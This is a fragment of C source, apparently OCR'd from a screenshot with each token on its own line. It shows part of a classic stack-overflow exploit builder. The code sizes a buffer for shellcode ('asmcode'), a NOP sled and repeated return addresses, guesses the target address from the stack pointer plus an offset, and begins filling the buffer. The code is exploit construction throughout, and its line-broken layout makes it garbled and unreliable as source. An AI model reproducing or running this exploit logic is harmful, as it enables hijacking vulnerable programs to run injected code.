
if
(
argc 
>
4
)
 align
=
atoi
(
argv
[
4
]
)
;
if
(
bufsize
<
strlen
(
asmcode
)
)
{
printf
(
"bufsize too small, code is 
%d bytes long\n"
,
strlen
(
asmcode
)
)
;
exit
(
1
)
;
}
if
(
(
buf
=
malloc
(
bufsize
+
(
ADDRS
<<
2
)
+
noplen
+
1
)
)
==
NULL
)
{
printf
(
"Can't malloc\n"
)
;
exit
(
1
)
;
}
*
(
int
*
)
addr
=
(
*
(
unsigned
long
(
*
)
(
)
)
jump
)
(
)
+
offs
;
printf
(
"address=%p\n"
,
*
(
int
*
)
addr
)
;
strcpy
(
buf
,
nop
)
;
  ptr
=
buf
+
noplen
;
  buf
+
=
4
-
align
;